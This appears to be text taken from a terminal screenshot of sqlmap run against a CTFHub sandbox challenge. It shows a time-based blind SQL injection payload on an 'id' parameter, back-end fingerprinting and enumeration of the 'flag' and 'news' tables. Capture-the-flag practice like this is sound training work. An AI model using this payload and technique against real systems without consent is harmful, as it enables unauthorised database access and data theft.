 kali@kali: ~
File Actions Edit View Help
|_ -| . [,] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:29:27 /2024-12-26/
[10:29:27] [INFO] resuming back-end DBMS 'mysql'
[10:29:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 6557 FROM (SELECT(SLEEP(5)))fFCE)
---
[10:29:28] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.21.4.2, PHP 7.3.14
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:29:28] [INFO] fetching tables for database: 'sqli'
[10:29:28] [INFO] fetching number of tables for database 'sqli'
[10:29:28] [WARNING] time-based comparison requires larger statistical model, please wait..........
.................... (done)
[10:29:35] [WARNING] it is very important to not stress the network connection during usage of time
-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n
] y
2
[10:30:00] [INFO] retrieved:
[10:30:05] [INFO] adjusting time delay to 2 seconds due to good response times
flag
[10:30:34] [INFO] retrieved: news
Database: sqli
[2 tables]
+------+
| flag |
| news |
+------+
[10:31:09] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/ch
allenge-194f9893e5cb89e8.sandbox.ctfhub.com'
[*] ending @ 10:31:09 /2024-12-26/
┌──(kali㉿kali)-[~]
└─$